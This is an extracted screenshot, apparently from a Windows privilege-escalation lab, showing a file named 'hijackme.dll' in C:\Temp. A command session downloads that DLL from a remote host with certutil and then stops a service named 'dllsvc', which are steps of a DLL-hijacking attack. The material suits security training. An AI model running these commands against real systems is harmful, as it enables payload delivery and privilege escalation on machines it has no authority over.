 Computer ▸ Local Disk (C:) ▸ Temp
Search Temp
Organize Include in library Share with New folder
Name Date modified Type Size
Favorites
Desktop
hijackme.dll 8/2/2020 3:02 AM Application extens... 272 KB
C:\Windows\System32\cmd.exe
C:\Temp>certutil -urlcache -f http://192.168.48.130:8080/hijackme.dll hijackme.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Temp>sc stop dllsvc
SERVICE_NAME: dllsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0